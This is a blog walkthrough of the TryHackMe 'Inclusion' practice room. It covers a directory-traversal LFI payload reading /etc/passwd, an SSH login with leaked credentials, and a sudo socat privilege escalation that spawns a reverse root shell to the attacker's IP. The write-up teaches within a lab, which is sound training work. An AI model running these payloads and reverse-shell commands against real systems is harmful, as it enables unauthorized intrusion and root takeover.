
Inclusion — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/inclusion
Inclusion is a really nice introduction to Local File Inclusion. The room is written by falconfeast, or mzfr as he’s otherwise known. This will be a quick write-up, but hopefully it will make clear anything that you might be struggling with in this room.
As a bonus, I’ll also include the really quick, unintended method at the end of this write-up, but please, do it the intended way first.
Let’s get started!
Enumeration:
Well worth doing a quick nmap scan here, because why not? This will give us a list of the open ports on the machine:
nmap -sV -p- -vv <machine-ip>

Lovely. We have a webserver running on port 80 — just as we would hope.
Let’s go give it a looksee:

Looks like a pretty standard blog. We see something interesting when we click on one of the View details >> buttons though (any of them):

(As a side note, these pages are actually really interesting. Highly recommend giving them a read)
Notice in the URL that there’s a parameter called name. This indicates that the website is including information from elsewhere, opening us up to a Local File Inclusion attack.
To put it another way. The page we’re looking at is actually empty; however, it’s including content from another page. In the example, that other page is rfiattack, however, this will depend on which link you clicked.
Local File Inclusions are when that input isn’t properly sanitised, allowing us to manipulate the link to open other files. Let’s try that now with the /etc/passwd file, which will give us a list of user accounts on the machine.

We’ll do this by changing the bit at the end of the URL, after the equals (=) sign. However, we can’t just change it to be /etc/passwd, because that’s only going to look in the current directory — which obviously won’t contain the file we’re looking for. Instead we’re going to need to go back up to the start of the file system, then head from there.
In the end, we’ll have a payload that looks something like this ../../../../../../etc/passwd. Notice the numerous occurrences of ../, which are used to go up a directory — eventually leading us back to the root directory of the file system. The number you use here doesn’t matter, so long as there are enough to guarantee that you’ll be back at the start.
Let’s try adding that now:
http://<machine-ip>/article?name=../../../../../../etc/passwd

/etc/passwd(Notice that I also used Ctrl + U to switch into view-source mode. This gives you a much nicer output)
Hey, look, there’s a username and password inside a comment in there!
Exploitation:

We can use the username and password we found to login over SSH as falconfeast:
Terrific. Grabbing the user flag should be nice and easy now:

Nice, easy exploitation stage. Onto the privesc.
Privilege Escalation:

We start, as always, with sudo -l to check our current privileges. Let’s see if we’ve got access to anything that lets us upgrade here:

sudo -l outputWell ain’t that interesting. Nice easy privesc here too — we’ve got sudo access for socat, which is essentially a more powerful (if more complex) version of Netcat. In other words, we can use socat to send ourselves a root shell. First, on your own attacking computer, run this command:
socat file:`tty`,raw,echo=0 tcp-listen:1234This will setup a socat listener on your own machine.
On the remote machine, use this command:
sudo socat tcp-connect:<your-ip-address>:1234 exec:bash,pty,stderr,setsid,sigint,saneHey presto, you’ve got a root shell!
If you’re familiar with netcat reverse shells, you’ll notice that this shell is fully featured, straight out of the box. Very nice. Not every target has socat installed, but if it’s there, it’s well worth taking advantage of.
Anyway. Grab /root/root.txt and let’s call it a day:

Bonus:
There’s an easier way to complete this challenge — purely through LFI. It turns out that the webserver we exploited at the beginning of the challenge is running with root privileges; which means we’ve already got access to everything.
Including both flags:

So, nice little bonus there
All in all, this is a really nice wee introduction to LFI, with some fun Linux exploitation thrown in for good measure. Great room to get some practice in!
2 thoughts on “Inclusion — Write-up”
Thanks for the writeup – Very helpful!
Thank you for your great write-up